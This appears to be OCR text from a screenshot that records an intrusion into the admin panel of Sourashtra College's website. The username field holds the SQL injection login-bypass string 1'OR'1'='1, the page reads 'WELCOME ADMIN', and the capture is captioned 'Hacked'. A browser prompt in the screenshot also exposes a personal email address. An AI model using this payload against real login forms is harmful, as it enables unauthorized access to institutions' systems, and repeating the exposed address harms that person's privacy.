 www.sourashtracollege.com/Adm
Not secure | sourashtracollege.com/Adminhome.aspx
m
SOURASHTRA COLLEGE (AUTONO
(A Linguistic Minority Co-Educational Institution)
Affiliated to Madurai Kamaraj University
Re-accredited with B-Grade by NAAC
Website
HOME FEED BACK+ CHANGE PASSWORD SIGNOUT
WELCOME ADMIN
Save password?
m Save in your Google Account
Username 1'OR'1'='1
Password ••••••••••
Save Never
You can use saved passwords on any device. They're
saved to Google Password Manager for
mehtayesha2000@gmail.com.
36°C
Smoke
ENG
IN
14:13
08-11-2022
1
Hacked